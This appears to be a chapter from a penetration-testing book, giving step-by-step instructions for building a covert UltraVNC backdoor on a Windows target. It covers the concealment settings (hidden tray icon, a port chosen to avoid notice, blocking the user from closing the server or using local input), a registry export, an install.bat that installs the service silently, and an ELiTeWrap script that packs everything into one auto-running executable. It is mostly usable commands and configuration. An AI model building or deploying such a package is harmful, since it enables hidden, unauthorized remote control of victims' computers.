The process of getting a VNC backdoor onto the target system is completed in several steps. First, it must be downloaded and prepared, and the necessary files packaged. Next, you have to find a way to get the files onto the system. Then you'll run a few commands to get it installed and started as a service.
The first step to creating a VNC backdoor is installing both the server and client locally. You need the client to access the backdoored server once everything's up and running. The server installation is important because it allows you to set the password, set a few important options, and install the basic files needed to run the server elsewhere. For this, I use UltraVNC. The version at the time of this writing is 1.0.2. It is available as a free download from http://www.uvnc.com/.
Install this package as you would normally, but keep in mind the following:
Try to keep the installation path simple, as you will be working directly with it later. For the sake of demonstration, install it to C:\VNC.

Install only the basic server and viewer. Leave all of the other plug-ins out. See Figure 11-1. Keep the installation clean. Check the "Clean old VNC registry keys" option during the "Select Additional Tasks" portion of the UltraVNC setup. Check "Register UltraVNC Server as a system service" here to make configuration easier later.

After the install, the password and other runtime options need to be set. These options are stored in the registry, but it is easier to set them through the UltraVNC configuration tool as shown in Figure 11-2, and then export the keys after they are created. This is particularly true for the password, since it is secured with some simple encryption.
Before you bring up the configuration tool, the VNC server must be running. If this is the first time running the server, it brings up the configuration tool. To run it, navigate from your Start menu, then to UltraVNC → UltraVNC Server. The location may differ depending on the specifics of your install. If the server's already configured, you now bring up the configuration tool by going back to the Start menu and selecting UltraVNC → UltraVNC Server → Show Default Settings.
The first change to make is the default listener port. Change this in the box labeled Incoming Connections, located at the top left (shown in Figure 11-2). Select the Ports radio button and change the Main port to be something a bit less conspicuous. Any keen observer of the traffic on the network will know a VNC server is running if there is traffic to port 5900.
Next, change the password. In the Authentication box, change the value in the VNC Password field to be something that you will remember. By using only the basic VNC authentication, it makes it easy for you to export the hash from the registry and then import it unchanged onto the server that is hosting the backdoor.
There are many options in the Misc. box, but the really important one for using VNC as a backdoor is the DisableTrayIcon option. That definitely must be checked so that the person sitting at their backdoored desktop does not know that a VNC server is running in the background.
Tip
With older versions of some VNC branches, such as RealVNC, the DisableTrayIcon option was something that had to be set in the registry after setting the password. In recent versions of RealVNC, this feature is disabled altogether. UltraVNC not only has the ability to configure this option, but it's also free.
I also like to check the "Forbid the user to close down WinVNC" option. It might not matter if the tray icon is disabled, but it might make it a bit harder for a user to kill the server, in terms of permissions. Tweak any other settings that you see fit here. Another interesting setting is Disable Local Inputs. This option prevents someone sitting at the backdoored server from doing anything short of pulling the plug while you are logged in through VNC.
Once VNC is set up and running, it's time to begin gathering files and information needed to create the backdoor. Start by creating a working directory within the VNC directory. From there, move the server-specific files into it. The only two files you need to run the server are winvnc.exe and vnchooks.dll. Here is how it is done from the command line:
C:\>cd \VNCC:\VNC>md backdoorC:\VNC>copy winvnc.exe backdoorC:\VNC>copy vnchooks.dll backdoor
Now move to the working directory and dump all of the registry keys you need to a file. UltraVNC does a great job of keeping them all in once place, which makes the export nice and easy.
C:\VNC>cd backdoorC:\VNC\backdoor>regedit /E vnc.reg "HKEY_LOCAL_MACHINE\SOFTWARE\ORL\WinVNC3"
You have pulled all of the VNC registry keys and dumped them into the file vnc.reg. It contains many of the important settings, such as the encrypted password, listener port, and disabled-tray icon. Later you are going to take this file and import it into the registry of the server to be backdoored, but before that happens, changes need to be made.
The beginning of the file should look something like this:
Windows Registry Editor Version 5.00

[HKEY_LOCAL_MACHINE\SOFTWARE\ORL\WinVNC3]
"DebugMode"=dword:00000000
"DebugLevel"=dword:00000000
"AllowLoopback"=dword:00000001
"LoopbackOnly"=dword:00000000
"DisableTrayIcon"=dword:00000001
...
The changes to make are simple. Bring up vnc.reg in a text editor. Change the first line of the file to be:
REGEDIT4
This is so that the backdoor package runs on many versions of Windows. If you are using an older version of regedit.exe, this line may not require any changes.
Add the following lines to the bottom of the file underneath all of the other values for the [HKEY_LOCAL_MACHINE\SOFTWARE\ORL\WinVNC3\Default] registry key:
"BeepConnect"=dword:00000000
"BeepDisconnect"=dword:00000000
After you make the changes, save vnc.reg. Now you need to create a quick installer batch file in your favorite text editor and add the following lines to it:
regedit /S vnc.reg
winvnc -reinstall
net start winvnc
Save the file in C:\VNC\backdoor\ as install.bat. When run on the target server, these are the commands that do all the heavy lifting. First, the registry keys that you exported from the registry, post-install, are added to the victim's registry. This ensures that the new VNC server starts with your password and other custom features. The next two commands use built-in VNC and Windows commands to register and install UltraVNC as a service.
This is all you really need to have a viable backdoor. Test it by running install.bat. If you have configured your server to Allow Loopback Connections, then you can open the UltraVNC Viewer from your Start menu and connect to the VNC listener at localhost on the port you specified (see Connecting to and Removing the VNC Backdoor). If everything is working, you get a kaleidoscopic image of your desktop repeating itself over and over in the VNC Viewer (don't worry, this doesn't happen when the server's running on another host). If the server is not configured to allow connections from localhost, then run install.bat to make sure that there are no errors.
If you have a method to copy all of the files in C:\VNC\backdoor to the remote host and execute install.bat, than you are set. If you need more options available to you to make it easier to get the backdoor on the system, I highly recommend packing all the files contained in this directory into a self-extracting executable. I'll cover my favorite method for doing so next.
Remember that if you've installed the backdoor during testing, do not forget to remove it after making sure it works (see Connecting to and Removing the VNC Backdoor).
With all of the files needed to install the backdoor in one directory, you can take it one step further and pack them all into a self-executing archive. This makes delivery much easier, especially with an exploit's download/execute payload.
To package all the files, I use an old utility called ELiTeWrap (binaries and source code are available from http://homepage.ntlworld.com/chawmp/elitewrap/ at the time of this writing). There are a number of utilities that can serve this function, but good ones can be proprietary and very hard to find. I chose ELiTeWrap because of its availability and ease of use.
Warning
ELiTeWrap is an obscure utility from a relatively unknown source. Run this utility at your own risk. If you are at all concerned, examine the source code and compile it yourself.
Download elitewrap.zip and extract elitewrap.exe into the backdoor's working directory. Because ELiTeWrap can be configured to execute files in the system path, as well as files included in the archive, you can create a script that packs all the backdoor files into one self-extracting binary that also happens to execute install.bat after all the files are extracted into a temporary folder. To begin, create a fake cmd.exe in the working directory:
C:\VNC\backdoor>echo > cmd.exeThis gives elitewrap.exe an executable to reference when it needs to execute install.bat after extraction. Now create a new file in your favorite text editor:
vncbackdoor.exe
n
winvnc.exe
1
vnchooks.dll
1
uvnc.reg
1
install.bat
1
cmd.exe
9
/C install.bat
Save this file as create_vnc_backdoor.ews. This file is a script that tells elitewrap.exe how to package the files into an auto-executing binary. Now execute elitewrap.exe with the script:
C:\VNC\backdoor>elitewrap.exe create_vnc_backdoor.ewsAfter running this command, a file called vncbackdoor.exe appears in the current directory. That file is the backdoor (all ready to go). Load it onto the target machine and execute it; the rest happens silently and automatically. All you need to do now is start up your VNC Viewer and connect.
Warning
When running the packed file you created from the console, always execute it by typing in the full filename and extension. If you try executing it without the .exe extension, an error may be thrown. For example, though you can execute the file evil.exe by typing just evil at the command prompt, this misinforms ELiTeWrap of the filename it's supposed to unpack when it goes to reference itself.

